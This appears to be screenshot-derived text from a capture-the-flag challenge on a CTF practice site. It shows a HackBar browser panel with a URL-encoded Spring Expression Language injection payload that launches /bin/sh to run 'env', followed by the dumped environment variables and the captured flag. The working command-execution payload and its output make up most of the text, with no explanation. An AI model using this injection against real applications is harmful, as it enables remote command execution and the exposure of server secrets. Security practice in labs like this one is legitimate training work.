 HOSTNAME=a9cffd0f67f2 HOME=/root JAVA_VERSION=8u342 PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 JAVA_HOME=/usr/local/openjdk-8 PWD=/
FLAG=flag{0b169c16-59cf-4881-a82d-e2acc65e4b0d}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://f16e49d6-fdaf-43b4-ab0b-dfd29e9dc37c.www.polarctf.com:8090/SPEL/vul?ex=new%20java.util.Scanner(new%20java.lang.ProcessBuilder(%22%2Fbin%2Fsh%22%2C%20%22-
c%22%2C%20%22env%22).start().getInputStream()%2C%20%22GBK%22).useDelimiter(%22%5C%5CA%22).next()
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1